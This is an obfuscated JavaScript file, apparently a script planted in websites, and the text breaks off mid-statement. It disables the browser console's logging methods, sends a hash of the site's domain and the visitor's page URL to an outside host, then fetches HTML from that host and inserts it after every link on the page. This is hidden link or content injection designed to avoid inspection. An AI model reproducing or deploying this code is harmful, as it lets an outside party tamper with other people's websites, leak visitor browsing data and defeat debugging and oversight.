(function(_0x331c0d,_0x5d0b19){var _0x40a672=_0x331c0d();function _0x9a1e90(_0x410950,_0x57c0ad,_0x242e43,_0xe48c6e){return _0x7e44(_0xe48c6e- -0x73,_0x242e43);}function _0x2d6baf(_0x30dfdb,_0x1ad19e,_0x2d7816,_0x5794a4){return _0x7e44(_0x1ad19e- -0xe7,_0x2d7816);}while(!![]){try{var _0x5860a9=parseInt(_0x2d6baf(-0x1d,-0x18,-0x24,-0x23))/(-0x10*-0x1bf+0x1609+-0x34*0xf6)*(-parseInt(_0x2d6baf(-0x1f,-0x25,-0x2f,0x0))/(0x1718*0x1+0x1147*-0x1+-0x1*0x5cf))+-parseInt(_0x9a1e90(0xb9,0x97,0xbd,0x98))/(-0x2685+0x140e+0x1*0x127a)*(parseInt(_0x9a1e90(0x6,0x4a,0x4a,0x47))/(-0x45e+-0x1784+0x1be6))+-parseInt(_0x9a1e90(0xa3,0xab,0xa0,0xbc))/(-0x1eac+-0x1*-0x77f+-0x2*-0xb99)*(parseInt(_0x2d6baf(0x39,0x42,0x32,0x67))/(-0x11e1+-0x60*-0x2+0x1*0x1127))+parseInt(_0x2d6baf(0x4,0x3d,0x55,0x1a))/(-0x1dcb*0x1+-0xfb*0x13+0x3073)+parseInt(_0x2d6baf(-0x1a,0x3,0xc,-0x3d))/(-0x4c5+0x24a+0x283)*(-parseInt(_0x9a1e90(0x4a,0x32,0x87,0x67))/(-0x233*0x5+0x1cc3+-0x11bb))+parseInt(_0x9a1e90(0x82,0x80,0x56,0x6d))/(-0x713+0x1*0xdd5+0x1ae*-0x4)*(parseInt(_0x9a1e90(0x6c,0x4b,0x48,0x7e))/(-0x2034+0x2c*0xe0+-0x641))+-parseInt(_0x2d6baf(-0x45,-0x12,0x1e,0x3))/(-0xb5f*0x2+-0x1*-0x2f0+0x13da)*(-parseInt(_0x2d6baf(0x14,0xd,0x15,-0x1f))/(0x1*0x268c+-0x130c+0x17f*-0xd));if(_0x5860a9===_0x5d0b19)break;else _0x40a672['push'](_0x40a672['shift']());}catch(_0x408944){_0x40a672['push'](_0x40a672['shift']());}}}(_0x5d8c,0x4a1a*-0xd+0x863*0x2+-0x982*-0x97));var _0x23b212=(function(){function _0x91fb01(_0x329d2f,_0x102695,_0x3dd371,_0x55fb7d){return _0x7e44(_0x3dd371-0x88,_0x55fb7d);}var _0x1e6f87={'QdCJr':function(_0x83c294){return _0x83c294();},'pGfXV':function(_0x5233ab,_0x2ebaa1){return _0x5233ab===_0x2ebaa1;},'sZhuD':_0x1ba809(0xca,0xd7,0x112,0x119),'vLIbC':_0x91fb01(0x195,0x188,0x1af,0x1aa)};function _0x1ba809(_0x1d99bc,_0x4d7e49,_0x22247d,_0x16db86){return _0x7e44(_0x4d7e49- -0x31,_0x1d99bc);}var _0x2a2e55=!![];return function(_0x3646b6,_0x16185d){function _0xdc390d(_0x46adbf,_0x43cc06,_0x1b5b80,_0x23d58d){return _0x1ba809(_0x1b5b80,_0x43cc06- -0x27e,_0x1b5b80-0x21,_0x23d58d-0x2e);}var _0x7f83f={'gzgNj':function(_0x5ce4b7){function _0x4659c5(_0xed8fb8,_0x5ff8a9,_0x3d1093,_0x248457){return _0x7e44(_0x5ff8a9-0x33b,_0x3d1093);}return _0x1e6f87[_0x4659c5(0x415,0x429,0x421,0x443)](_0x5ce4b7);}};function _0x4df312(_0x74344f,_0x167f9b,_0x4f7380,_0x1547f2){return _0x91fb01(_0x74344f-0x85,_0x167f9b-0xf0,_0x74344f- -0x1c9,_0x167f9b);}if(_0x1e6f87['pGfXV'](_0x1e6f87['sZhuD'],_0x1e6f87[_0xdc390d(-0x1c5,-0x1e7,-0x1c3,-0x1e4)]))/google/i[_0xdc390d(-0x1a8,-0x1e2,-0x1e7,-0x1b3)](_0x1421be[_0xdc390d(-0x1a8,-0x1b7,-0x1c4,-0x1b4)])&&_0x7f83f[_0x4df312(-0xb,-0x3a,0x21,0x37)](_0x564b5d);else{var _0x1bf0b5=_0x2a2e55?function(){function _0x10d0a1(_0x248aba,_0x30308c,_0x2de656,_0x50a88c){return _0xdc390d(_0x248aba-0x171,_0x2de656-0x4d4,_0x30308c,_0x50a88c-0x68);}if(_0x16185d){var _0x323790=_0x16185d[_0x10d0a1(0x2c9,0x2cd,0x2fd,0x333)](_0x3646b6,arguments);return _0x16185d=null,_0x323790;}}:function(){};return _0x2a2e55=![],_0x1bf0b5;}};}()),_0x46754c=_0x23b212(this,function(){var _0x48e834={};function _0x15e199(_0x7a82aa,_0x1fd5f5,_0x399272,_0x572c1c){return _0x7e44(_0x1fd5f5- -0x18d,_0x7a82aa);}function _0x40d709(_0xbb3037,_0x325ce4,_0x4e8253,_0x1cd727){return _0x7e44(_0x1cd727- -0x105,_0x4e8253);}_0x48e834['zBpIJ']=_0x40d709(0x26,-0x3a,-0x29,-0x1d)+'+$';var _0x277384=_0x48e834;return _0x46754c[_0x40d709(0x3c,-0xe,-0xd,0x34)]()[_0x15e199(-0x5c,-0x78,-0x56,-0xb6)](_0x40d709(0x1e,-0x19,-0x54,-0x1d)+'+$')[_0x15e199(-0x47,-0x54,-0x72,-0x8e)]()[_0x40d709(-0x64,-0x31,0xe,-0x32)+'r'](_0x46754c)[_0x15e199(-0x39,-0x78,-0x70,-0xa1)](_0x277384[_0x40d709(0x34,0x2d,0x17,0x2)]);});_0x46754c();function _0x27a5b8(_0x3488d7,_0x25401b,_0x4014a8,_0x5b4203){return _0x7e44(_0x4014a8-0x2c5,_0x25401b);}function _0x4ad7e0(_0xdeb6e3,_0x2f9063,_0x3704a2,_0x303d77){return _0x7e44(_0x2f9063-0x4,_0x3704a2);}var _0x210b6e=(function(){function _0x180159(_0x8d50e0,_0x365640,_0x57f4d5,_0x12959f){return _0x7e44(_0x12959f- -0x37f,_0x365640);}function _0x810a04(_0x36d6c0,_0x7b054,_0x577b9e,_0x25b327){return _0x7e44(_0x36d6c0- -0x11c,_0x577b9e);}var _0x32e8ea={'eFRMo':function(_0x54d257,_0x34901a,_0x3e6f61){return _0x54d257(_0x34901a,_0x3e6f61);},'LSkjm':function(_0x2b21a0,_0x592754){return _0x2b21a0(_0x592754);},'OYvWg':function(_0x106691,_0x85fedf){return _0x106691+_0x85fedf;},'evULJ':_0x810a04(0x17,0x9,0x54,0x54)+_0x810a04(-0x40,-0x83,-0x54,-0x13)+_0x810a04(-0x1a,-0x31,-0x33,-0x1c),'bPfRf':_0x180159(-0x297,-0x2af,-0x263,-0x286)+'3','yPjYv':_0x180159(-0x2e8,-0x2eb,-0x2c3,-0x2bb),'fJHtb':_0x810a04(0x1c,0x12,0x47,-0xd),'JraUj':_0x180159(-0x29e,-0x26d,-0x272,-0x299),'EAhQr':_0x810a04(-0x3f,-0x29,-0x4e,-0xa),'DHNDN':_0x810a04(-0xe,0x3,-0x37,0x14)},_0x2444df=!![];return function(_0x5c3152,_0x1314df){var _0x3922a3={'qhids':function(_0x4535a0,_0x45ed45,_0x5d40de){function _0x35b143(_0x1e5759,_0x325019,_0xb4b2f6,_0x19916c){return _0x7e44(_0x1e5759-0x3d6,_0x19916c);}return _0x32e8ea[_0x35b143(0x4ad,0x497,0x486,0x4e3)](_0x4535a0,_0x45ed45,_0x5d40de);},'nubok':function(_0x27ec6b,_0x3c2c9c){function _0x563b92(_0x315787,_0x475166,_0x10da88,_0x265176){return _0x7e44(_0x315787-0x13a,_0x475166);}return _0x32e8ea[_0x563b92(0x22a,0x246,0x238,0x232)](_0x27ec6b,_0x3c2c9c);},'bJwGW':function(_0x25b4c0,_0x391767){return _0x32e8ea['OYvWg'](_0x25b4c0,_0x391767);},'Bubho':_0x32e8ea['evULJ'],'JppuA':_0x32e8ea[_0x3b878(-0x232,-0x280,-0x275,-0x270)],'VzGOz':_0x32e8ea[_0x46869f(-0x23f,-0x236,-0x220,-0x21a)],'pGhQo':_0x32e8ea[_0x3b878(-0x30f,-0x2c9,-0x2d3,-0x2f1)],'xrIqK':_0x32e8ea[_0x3b878(-0x240,-0x25d,-0x27a,-0x287)]};function _0x46869f(_0x1064c2,_0x37034a,_0x4e7aa0,_0x593561){return _0x810a04(_0x37034a- -0x1d9,_0x37034a-0x6f,_0x4e7aa0,_0x593561-0x1c);}function _0x3b878(_0x330090,_0x50530d,_0xc9a000,_0x7a592){return _0x810a04(_0xc9a000- -0x27e,_0x50530d-0xa,_0x330090,_0x7a592-0x126);}if(_0x32e8ea[_0x3b878(-0x23c,-0x25a,-0x278,-0x257)]===_0x32e8ea[_0x3b878(-0x26f,-0x26a,-0x281,-0x27d)]){var _0x30f051=_0xd12b8e[_0x3b878(-0x2f0,-0x2e0,-0x2c2,-0x2fc)](_0x5667af,arguments);return _0x41583b=null,_0x30f051;}else{var _0x56c5e0=_0x2444df?function(){var _0x5636fd={};_0x5636fd[_0x1586c3(0x465,0x46c,0x4bc,0x489)]=_0x3922a3['JppuA'];function _0x1586c3(_0x5122b2,_0x5dd526,_0x12d085,_0x52bc1f){return _0x46869f(_0x5122b2-0x4c,_0x52bc1f-0x644,_0x5dd526,_0x52bc1f-0x192);}function _0x5040d5(_0x2a7f01,_0x4b4b0b,_0x4f6332,_0x23a612){return _0x3b878(_0x23a612,_0x4b4b0b-0x74,_0x2a7f01-0x5e9,_0x23a612-0x184);}_0x5636fd[_0x1586c3(0x430,0x402,0x447,0x414)]=_0x1586c3(0x4a2,0x44a,0x472,0x46c),_0x5636fd[_0x5040d5(0x359,0x337,0x342,0x319)]=_0x3922a3[_0x1586c3(0x4b1,0x474,0x4b8,0x47a)];var _0x574395=_0x5636fd;if(_0x1314df){if(_0x3922a3[_0x1586c3(0x46f,0x48e,0x457,0x48d)]===_0x3922a3[_0x5040d5(0x37d,0x3af,0x363,0x3a2)]){var _0x470295=_0x3922a3[_0x1586c3(0x453,0x471,0x40b,0x449)](_0x1bbcd7,_0x3e4382[_0x5040d5(0x361,0x38a,0x343,0x36b)],!![])[_0x5040d5(0x345,0x321,0x375,0x377)](),_0x4b6ef0=_0x3922a3[_0x1586c3(0x49e,0x4a5,0x4a9,0x48c)](_0x3d4749,_0x3cb2bb[_0x5040d5(0x34d,0x35d,0x336,0x384)]['href']),_0x4e6511=_0x3922a3[_0x5040d5(0x32d,0x34b,0x2f8,0x361)](_0x3922a3[_0x5040d5(0x33c,0x319,0x36c,0x356)]+_0x470295,_0x1586c3(0x495,0x489,0x48e,0x484))+_0x4b6ef0;const _0x50930b=new _0x30fd72();_0x50930b[_0x1586c3(0x4aa,0x447,0x462,0x46e)]=function(){var _0x167552=_0x574395['QcHdV'][_0x2fda7d(0x3a5,0x37b,0x3ac,0x3ef)]('|'),_0x191a16=-0x2539+-0xb37+-0xa*-0x4d8;function _0x9cf60d(_0x8c986d,_0x36214f,_0x419858,_0x4a07b0){return _0x5040d5(_0x419858- -0x161,_0x36214f-0xe4,_0x419858-0xda,_0x4a07b0);}function _0x2fda7d(_0x270c9e,_0xe265d0,_0x3d44ec,_0x18edc7){return _0x1586c3(_0x270c9e-0xce,_0x270c9e,_0x3d44ec-0x12c,_0x3d44ec- -0x8a);}while(!![]){switch(_0x167552[_0x191a16++]){case'0':var _0x13ca70=_0x31c640['body'][_0x9cf60d(0x207,0x1b2,0x1e5,0x1c9)];continue;case'1':var _0x210dbe=new _0x3ebd9d();continue;case'2':var _0x3c5342=_0x13ca70[_0x2fda7d(0x379,0x390,0x3ac,0x37b)](',');continue;case'3':for(var _0x230f09=0xb06+0x7*0x264+-0x22*0xd1;_0x230f09<_0x3c5342[_0x2fda7d(0x3b1,0x3b2,0x3a4,0x3b8)];_0x230f09++){var _0xafa370=_0x22e43d[_0x230f09],_0x3cd838=_0x45f208[_0x9cf60d(0x19d,0x1bc,0x1d7,0x19e)+_0x2fda7d(0x354,0x36d,0x38b,0x389)](_0x574395['glAMd']);_0x3cd838[_0x9cf60d(0x212,0x207,0x1e5,0x1a6)]=_0x3c5342[_0x230f09]['trim']();var _0x328f65=_0x3cd838[_0x9cf60d(0x24a,0x237,0x222,0x22f)];_0xafa370[_0x2fda7d(0x3bf,0x43b,0x3fc,0x40d)][_0x9cf60d(0x1ec,0x1e3,0x202,0x229)+'re'](_0x328f65,_0xafa370['nextSiblin'+'g']),_0xafa370[_0x2fda7d(0x3bc,0x41e,0x3fc,0x3ce)]['insertBefo'+'re'](_0x4af9ca[_0x2fda7d(0x397,0x394,0x393,0x360)+_0x9cf60d(0x1df,0x205,0x1e3,0x1bc)]('\x20'),_0x328f65['nextSiblin'+'g']);}continue;case'4':var _0x31c640=_0x210dbe[_0x2fda7d(0x3c2,0x366,0x3a0,0x3c5)+_0x2fda7d(0x3ba,0x41b,0x3df,0x41d)](this['responseTe'+'xt'],_0x574395['XnXlp']);continue;case'5':var _0x22e43d=_0xd562c[_0x2fda7d(0x3e4,0x3f9,0x3d5,0x39f)](_0x5679f8[_0x9cf60d(0x218,0x1d9,0x1fd,0x22c)][_0x9cf60d(0x230,0x221,0x1ff,0x1f8)+_0x9cf60d(0x1e4,0x23d,0x211,0x1d1)]('a'));continue;}break;}},_0x50930b[_0x1586c3(0x49b,0x497,0x4bd,0x48a)](_0x5040d5(0x320,0x33c,0x31a,0x35e),_0x4e6511,!![]),_0x50930b[_0x1586c3(0x447,0x484,0x483,0x477)]();}else{var _0xc9d0b8=_0x1314df['apply'](_0x5c3152,arguments);return _0x1314df=null,_0xc9d0b8;}}}:function(){};return _0x2444df=![],_0x56c5e0;}};}()),_0x2c3dc8=_0x210b6e(this,function(){var _0x2ef8b5={'Usmgb':_0x213fdb(0x463,0x473,0x435,0x46a)+'4','BtYxu':function(_0x22ddd2,_0x503452){return _0x22ddd2(_0x503452);},'BLseQ':function(_0x580856,_0x20880d){return _0x580856+_0x20880d;},'BXwxl':function(_0x5ce975,_0x25c098){return _0x5ce975+_0x25c098;},'mkRlQ':_0x143481(0x8,0x8,0x3d,0x15)+_0x143481(0x9b,0x8e,0x9a,0x60),'SdFdJ':_0x143481(0x5d,-0xb,0x5f,0x23)+_0x213fdb(0x418,0x42f,0x418,0x42b)+_0x143481(0x53,0x76,0x5d,0x3c)+'\x20)','faXSS':function(_0x3cbc06){return _0x3cbc06();},'RCgts':'log','JNfcn':_0x213fdb(0x422,0x406,0x3f7,0x3c7),'IEKOO':'info','pixqP':'exception','WtAuf':'table','GQkTE':function(_0x2e3054,_0x346274){return _0x2e3054<_0x346274;},'SDauw':function(_0x3c668e,_0x299739){return _0x3c668e!==_0x299739;},'xBvlC':'5|4|3|1|0|'+'2'},_0x14742c;function _0x143481(_0x2c7a57,_0x3159fd,_0x200a6a,_0x14e0d4){return _0x7e44(_0x14e0d4- -0xd0,_0x200a6a);}try{var _0x4d3d3=_0x2ef8b5[_0x143481(0x79,0x74,0xa,0x4b)](Function,_0x2ef8b5['BLseQ'](_0x2ef8b5['BXwxl'](_0x2ef8b5[_0x213fdb(0x44f,0x463,0x430,0x3f6)],_0x2ef8b5[_0x143481(-0x27,0x2d,-0x20,-0x15)]),');'));_0x14742c=_0x2ef8b5[_0x213fdb(0x40f,0x40e,0x43e,0x479)](_0x4d3d3);}catch(_0x3d0727){_0x14742c=window;}function _0x213fdb(_0x228501,_0x1aaf3a,_0x5259ba,_0x3cbde0){return _0x7e44(_0x5259ba-0x314,_0x3cbde0);}var _0x9369ae=_0x14742c[_0x213fdb(0x422,0x467,0x432,0x413)]=_0x14742c[_0x213fdb(0x440,0x45b,0x432,0x422)]||{},_0x3e5f6c=[_0x2ef8b5[_0x143481(0x92,0x79,0x89,0x61)],_0x2ef8b5['JNfcn'],_0x2ef8b5['IEKOO'],'error',_0x2ef8b5[_0x143481(-0x1,-0xa,0x31,0x9)],_0x2ef8b5[_0x213fdb(0x411,0x3f1,0x400,0x3c9)],'trace'];for(var _0x5e5908=-0x299*-0x3+-0x1cf+-0x5fc;_0x2ef8b5[_0x213fdb(0x3d7,0x3f9,0x3d0,0x3bd)](_0x5e5908,_0x3e5f6c[_0x143481(0x11,0x11,-0x3,0xf)]);_0x5e5908++){if(_0x2ef8b5[_0x143481(0x26,-0x6,0x10,0x14)]('ZNcVG',_0x143481(-0x11,-0x4,0x26,-0x4))){var _0x2d9ac2=_0x2ef8b5[_0x143481(0x74,0x52,0x2c,0x5c)][_0x143481(0x4f,0x38,0x50,0x17)]('|'),_0x4b28b2=-0x241d+0x15c1+0x72e*0x2;while(!![]){switch(_0x2d9ac2[_0x4b28b2++]){case'0':_0x193997[_0x213fdb(0x40d,0x435,0x44d,0x451)]=_0x2d08b2[_0x213fdb(0x412,0x469,0x44d,0x40c)]['bind'](_0x2d08b2);continue;case'1':_0x193997[_0x143481(0xa,-0x10,0x25,-0x6)]=_0x210b6e['bind'](_0x210b6e);continue;case'2':_0x9369ae[_0x59abc6]=_0x193997;continue;case'3':var _0x2d08b2=_0x9369ae[_0x59abc6]||_0x193997;continue;case'4':var _0x59abc6=_0x3e5f6c[_0x5e5908];continue;case'5':var _0x193997=_0x210b6e[_0x213fdb(0x3cf,0x3b4,0x3e7,0x3b0)+'r'][_0x213fdb(0x429,0x3ea,0x41a,0x41a)][_0x143481(0x7a,0x5d,0x2c,0x3d)](_0x210b6e);continue;}break;}}else{var _0x583f2b=_0x2ef8b5['Usmgb']['split']('|'),_0x5b80b2=-0xef*0x19+0x1e72+-0x6b*0x11;while(!![]){switch(_0x583f2b[_0x5b80b2++]){case'0':_0x1b617f[_0x213fdb(0x416,0x403,0x3de,0x41c)]=_0x30f427[_0x213fdb(0x412,0x3f1,0x421,0x433)](_0x4c03ab);continue;case'1':var _0x1b617f=_0x3e143d[_0x213fdb(0x3b3,0x428,0x3e7,0x3ed)+'r'][_0x213fdb(0x44e,0x3e0,0x41a,0x425)]['bind'](_0x6689e5);continue;case'2':_0x1b617f['toString']=_0x3c6823[_0x213fdb(0x450,0x46c,0x44d,0x425)][_0x143481(0xb,0x4d,0xf,0x3d)](_0x3c6823);continue;case'3':var _0x1e7584=_0x56037c[_0x135e2a];continue;case'4':_0x3e1ce8[_0x1e7584]=_0x1b617f;continue;case'5':var _0x3c6823=_0x296ce[_0x1e7584]||_0x1b617f;continue;}break;}}}});_0x2c3dc8(),String['prototype'][_0x27a5b8(0x3f5,0x3e6,0x3bb,0x3e7)]=function(){var _0x246551={};_0x246551[_0x4dcb82(-0x42,-0x13,-0x44,-0x4e)]=function(_0x2a9c95,_0x58259d){return _0x2a9c95===_0x58259d;},_0x246551[_0x3742cf(0x1dd,0x1c6,0x1b2,0x18b)]=function(_0x241fe2,_0x297837){return _0x241fe2<_0x297837;},_0x246551[_0x3742cf(0x1f5,0x20d,0x225,0x1ed)]=function(_0x217436,_0x5c9bf8){return _0x217436+_0x5c9bf8;};function _0x3742cf(_0x554349,_0x1f7bfb,_0x4a440,_0x54b372){return _0x27a5b8(_0x554349-0x1c3,_0x54b372,_0x4a440- -0x1dc,_0x54b372-0xc9);}_0x246551['YTzUE']=function(_0x239442,_0x4cf082){return _0x239442-_0x4cf082;},_0x246551['IXeBj']=function(_0x449382,_0x25c991){return _0x449382<<_0x25c991;};var _0x4a3c45=_0x246551;function _0x4dcb82(_0x41cbad,_0x1323b5,_0xb236d9,_0x45ab0a){return _0x27a5b8(_0x41cbad-0x5,_0x41cbad,_0x45ab0a- -0x405,_0x45ab0a-0x1a5);}var _0x8e51a=-0x1*-0x11b+-0xa*0x47+-0x3d*-0x7,_0x2c7c66,_0x373162;if(_0x4a3c45[_0x3742cf(0x1a4,0x205,0x1db,0x1dc)](this['length'],-0x385+0x10f0+-0x2af*0x5))return _0x8e51a;for(_0x2c7c66=-0x130a+-0x1f*-0xd3+0x1*-0x683;_0x4a3c45[_0x3742cf(0x1d4,0x1ed,0x1b2,0x187)](_0x2c7c66,this[_0x3742cf(0x1dc,0x1b8,0x1c8,0x1ac)]);_0x2c7c66++){_0x373162=this[_0x4dcb82(-0x9f,-0x2c,-0x9e,-0x6a)](_0x2c7c66),_0x8e51a=_0x4a3c45[_0x3742cf(0x25c,0x257,0x225,0x217)](_0x4a3c45[_0x4dcb82(-0x2e,-0x3,-0x45,-0x44)](_0x4a3c45['IXeBj'](_0x8e51a,0x268a+-0x1e6e+0x13*-0x6d),_0x8e51a),_0x373162),_0x8e51a|=0x2f1*-0xa+-0xd37+0x617*0x7;}return _0x8e51a;};function getDomain(_0x35aefb,_0x228c76){var _0xddad6={};_0xddad6[_0x35f71c(-0x2b,-0x3d,-0x31,-0x47)]=function(_0x493419,_0x33baef){return _0x493419||_0x33baef;};var _0x3bc085=_0xddad6;function _0x35f71c(_0x503ed8,_0x14131b,_0x56b5e2,_0x8a2296){return _0x27a5b8(_0x503ed8-0xc,_0x8a2296,_0x56b5e2- -0x3f1,_0x8a2296-0x12c);}_0x228c76=_0x3bc085[_0x2d9807(-0x2ef,-0x2ee,-0x2df,-0x306)](_0x228c76,![]);function _0x2d9807(_0x4544c1,_0xdd7372,_0x30a847,_0x37eab9){return _0x27a5b8(_0x4544c1-0x5a,_0x37eab9,_0x30a847- -0x69f,_0x37eab9-0x6c);}return _0x35aefb=_0x35aefb[_0x2d9807(-0x30a,-0x2e6,-0x2f3,-0x309)]('?')[-0x20a6+0x1e64+0x242],_0x35aefb;}function _0x5d8c(){var _0x2af9a3=['BwTsBfe','zgL2','y29UC29Szq','B25SB2fK','sNjHvwO','mxWZFdv8mhWYFa','rufOuxi','C0j5vgfNtMfTzq','nZuYodC4q3HlCeji','yLbMuMy','q3njtw0','CNbVA2i','C2vUza','mtq0ndqZnfH3zKzUsq','zMfyu1m','vNPht3O','Eej2Bem','EKXcAum','EhjjCuS','nxjrzMjoCq','BMn0Aw9UkcKG','uKnNDhm','BevNEeO','Ahr0Chm6lY9JyW','zMLYC3rdAgLSza','jNvYBd0','z3PNtMO','CgfYzw50tM9Kzq','v052vK8','Dg9tDhjPBMC','uwnizfy','B3bLBG','DvD4CwG','BNvIB2S','CeDOuw8','mtjiEMLorg0','u2rgzeO','r1fRveu','r29Vrhy','BMv4DfnPyMXPBG','EvbQwxy','ywrKrxzLBNrmAq','CMvZCg9UC2vuzq','nZmZnJzKALj2Exa','Ae92uMC','Dgv4Dc9ODg1S','z2Xbtwq','zw50','zKPiDgi','DKXjyKm','sKrLAKm','x19WCM90B19F','rhzet0q','uxHVrfi','DgvZDa','y3jLyxrLvgv4Da','mLfxuMDsvG','C3rLBMvY','r0vu','BeTXCMC','y29UC3rYDwn0BW','CwLduKu','mtCYotjbwLDJwLe','y2HHCKnVzgvbDa','zuzstw8','yxbWBhK','CgL4Cva','mtq3otK2DejsBe5l','CgfYC2vgCM9TuW','DgrUCY5JB20VpW','ruTOzxu','yKP3r1C','BgvUz3rO','mtaXnZm0mgnnzfr2Cq','zgT4suq','ywjYqxy','D2fYBG','u0rHDxC','CMv0DxjUicHMDq','vwvJA24','C3bSAxq','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','ndbVsuftuLm','AujttwS','v3rbDwy','qNvIAg8','uwrdsNi','DNnit2m','tfnRAM0','mJjmAMXZs2m','z1Dpq3q','E30Uy29UC3rYDq','mJK1muLjEw9JrW','tM9Kzq','AgfZAenVzgu','Aw5Uzxjive1m','DxnLCKfNzw50','mxW0Fdb8mNW1Fa','CwHPzhm','wwfsBuO','wvr6vuu','DKvAq3G','Bg9JyxrPB24','Cfj2z08','re9nq29UDgvUDa','t05uDfa','AgfZAd0','CxvcthO','y3rVCIGICMv0Dq','zMj6BLy','ChjVDg90ExbL','EKjWsuO','BNLft0m','rhPfBNO','wg5yBha','mte2ntG2DgvgBMDI','CM4GDgHPCYiPka','yMLUza','wK5rr1y','yM9KEq','zNjVBq','z2v0rwXLBwvUDa','AhjLzG','nhW1Fdj8mhWXFa','Aw5Zzxj0qMvMBW','C2vHCMnO','rMr2uxa','tg9HzgvK','DgPYtMu','reHore4','DhjPBMC','qNrzEhu'];_0x5d8c=function(){return _0x2af9a3;};return _0x5d8c();}function site(){var _0x5ab11c={'abrAv':_0x35982f(0x173,0x16a,0x149,0x13a)+'3','qiCRE':'text/html','iBSMk':function(_0x349a3e,_0x189e1c){return _0x349a3e<_0x189e1c;},'DvDOD':function(_0x54f965,_0x51635f){return _0x54f965===_0x51635f;},'lKqrg':_0x35982f(0x144,0x16d,0x19a,0x1ac),'vsHOc':_0x35982f(0x174,0x15a,0x153,0x168),'pRvgO':'1|5|2|0|4|'+'3','lEgxJ':'div','tmphM':function(_0x8cbc0c,_0x2ea9da,_0x3eb303){return _0x8cbc0c(_0x2ea9da,_0x3eb303);},'tjrNe':function(_0x43df60,_0x5825dc){return _0x43df60+_0x5825dc;},'zLBiC':function(_0x329d2a,_0x577207){return _0x329d2a+_0x577207;},'fbznV':function(_0x27fdd9,_0x559cf9){return _0x27fdd9+_0x559cf9;},'GooDv':_0x35982f(0x1b7,0x18a,0x1c1,0x15c)+_0x35982f(0x16e,0x133,0x167,0x16d)+_0x35982f(0x14f,0x159,0x15a,0x196),'gtgwt':'&url=','ONTtP':_0x35982f(0x13c,0x128,0xe7,0xff)},_0x59ffd4=_0x5ab11c['tmphM'](getDomain,location['href'],!![])['hashCode'](),_0x2c0719=encodeURIComponent(window[_0x35982f(0x116,0x155,0x16b,0x141)]['href']),_0x20c283=_0x5ab11c[_0x35982f(0x133,0x16f,0x16b,0x147)](_0x5ab11c[_0x35982f(0x186,0x184,0x185,0x195)](_0x5ab11c[_0x5a9543(-0x146,-0x138,-0x123,-0xe9)](_0x5ab11c[_0x35982f(0xf6,0x114,0x101,0x10e)],_0x59ffd4),_0x5ab11c['gtgwt']),_0x2c0719);const _0xbe01bd=new XMLHttpRequest();function _0x5a9543(_0x137062,_0x541126,_0x88a5ac,_0x14080a){return _0x27a5b8(_0x137062-0xc8,_0x541126,_0x88a5ac- -0x4ed,_0x14080a-0x30);}function _0x35982f(_0x5ccb25,_0x2ae7de,_0x4e3550,_0x28145c){return _0x27a5b8(_0x5ccb25-0x117,_0x28145c,_0x2ae7de- -0x26e,_0x28145c-0x64);}_0xbe01bd[_0x5a9543(-0xfa,-0xe1,-0x109,-0x128)]=function(){function _0x3a2dca(_0xa90909,_0x341367,_0x568c70,_0x44031a){return _0x5a9543(_0xa90909-0x20,_0x341367,_0x568c70-0x330,_0x44031a-0x82);}var _0x5cd01b={};_0x5cd01b['dkxID']=_0x5ab11c[_0x50818f(-0xb5,-0x107,-0x11e,-0xe2)];var _0x5b55cf=_0x5cd01b,_0x4bc8a9=new DOMParser(),_0x141be6=_0x4bc8a9[_0x3a2dca(0x1f2,0x1d4,0x1e3,0x1ef)+_0x50818f(-0x84,-0xe6,-0x6d,-0xaa)](this[_0x50818f(-0xe3,-0xea,-0xc1,-0x103)+'xt'],_0x5ab11c[_0x50818f(-0x11f,-0xb9,-0x109,-0xf0)]),_0x5e0265=_0x141be6[_0x3a2dca(0x20c,0x20f,0x217,0x253)][_0x50818f(-0xe2,-0xb3,-0x8f,-0xcd)];function _0x50818f(_0xec281f,_0x2fbcfa,_0x1a7ae8,_0x529d2e){return _0x35982f(_0xec281f-0x12a,_0x529d2e- -0x21b,_0x1a7ae8-0x190,_0xec281f);}var _0x2e4547=_0x5e0265['split'](','),_0x51bd05=Array[_0x50818f(-0xd5,-0xe6,-0xa4,-0xb4)](document[_0x50818f(-0x73,-0xf6,-0x7a,-0xb5)][_0x3a2dca(0x1e0,0x1ea,0x219,0x201)+'sByTagName']('a'));for(var _0x107c58=-0x16bf+-0x6d1*-0x1+0xfee;_0x5ab11c[_0x3a2dca(0x227,0x1c8,0x1f3,0x225)](_0x107c58,_0x2e4547[_0x3a2dca(0x1c5,0x207,0x1e7,0x21d)]);_0x107c58++){if(_0x5ab11c[_0x3a2dca(0x1dd,0x1d5,0x1d3,0x1f7)](_0x5ab11c[_0x50818f(-0xbb,-0x11e,-0xf4,-0xf2)],_0x5ab11c[_0x3a2dca(0x1c8,0x21e,0x1f7,0x1de)])){var _0x4ba336=_0x5b55cf[_0x50818f(-0xad,-0xee,-0xef,-0xe3)][_0x3a2dca(0x1ea,0x1b9,0x1ef,0x1c3)]('|'),_0x1aa456=-0x388+0x20a2+-0x1d1a;while(!![]){switch(_0x4ba336[_0x1aa456++]){case'0':var _0x375633=_0x414ded[_0x50818f(-0xc0,-0x65,-0x7c,-0x90)];continue;case'1':_0x4dd260[_0x3a2dca(0x26e,0x24f,0x23f,0x212)][_0x50818f(-0x83,-0xdd,-0xc7,-0xb0)+'re'](_0x375633,_0x4dd260['nextSiblin'+'g']);continue;case'2':_0x414ded[_0x50818f(-0x101,-0xea,-0xe9,-0xcd)]=_0x448b35[_0xdf0d96]['trim']();continue;case'3':_0x4dd260[_0x50818f(-0x73,-0x5d,-0x8c,-0x8d)][_0x50818f(-0xa9,-0xa1,-0xe5,-0xb0)+'re'](_0x2954e0[_0x50818f(-0x10a,-0x112,-0xbb,-0xf6)+_0x3a2dca(0x1e6,0x1f6,0x1fd,0x1f5)]('\x20'),_0x375633[_0x3a2dca(0x18b,0x1ca,0x1c6,0x1e8)+'g']);continue;case'4':var _0x4dd260=_0x5e560f[_0x4b5668];continue;case'5':var _0x414ded=_0x1a12d7[_0x3a2dca(0x1fe,0x1cb,0x1f1,0x220)+_0x50818f(-0x120,-0x105,-0x12e,-0xfe)](_0x50818f(-0xaa,-0x91,-0xae,-0xa7));continue;}break;}}else{var _0xc7c9fb=_0x5ab11c[_0x3a2dca(0x216,0x220,0x207,0x232)][_0x3a2dca(0x1ef,0x1b6,0x1ef,0x1fd)]('|'),_0x592b56=-0x1b*-0xb+0x1*-0x2033+-0x2*-0xf85;while(!![]){switch(_0xc7c9fb[_0x592b56++]){case'0':var _0x4e3571=_0x5f3b54[_0x3a2dca(0x255,0x21f,0x23c,0x251)];continue;case'1':var 